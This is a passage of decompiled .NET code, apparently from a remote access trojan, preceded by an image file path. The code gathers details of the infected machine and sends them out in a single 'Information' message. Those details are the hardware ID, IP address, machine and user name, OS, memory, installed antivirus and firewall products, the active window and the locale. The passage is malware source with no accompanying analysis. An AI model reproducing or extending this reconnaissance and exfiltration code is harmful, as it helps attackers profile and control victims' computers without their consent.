 {
ptr2 = (string)Conversions.ChangeType(RuntimeHelpers.GetObjectValue(array2[1]), typeof(string));
}
this.Cn = true;
NewLateBinding.LateCall(this, null, "Send", new object[]
{
Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject("Information" + Atomic.Key + this.ID + Atomic.Key, this.Encode("_" +
this.HWD())), Atomic.Key), this.IP()), Atomic.Key), this.Encode(Environment.MachineName + " / " +
Environment.UserName)), Atomic.Key), this.CIVC()), Atomic.Key), this.Encode(Atomic.DI.OSFullName +
" " + Atomic.OP())), Atomic.Key), this.Encode(Conversions.ToString(this.MP()))), Atomic.Key),
Atomic.DI.TotalPhysicalMemory), Atomic.Key), this.GetProduct("Select * from AntiVirusProduct")),
Atomic.Key), this.GetProduct("SELECT * FROM FirewallProduct")), Atomic.Key), this.Ports[this.P]),
Atomic.Key), this.GAW()), Atomic.Key), this.Encode(CultureInfo.CurrentCulture.Name)), Atomic.Key),
"False")
}, null, null, null, true);
this.H = i;
this.P = i;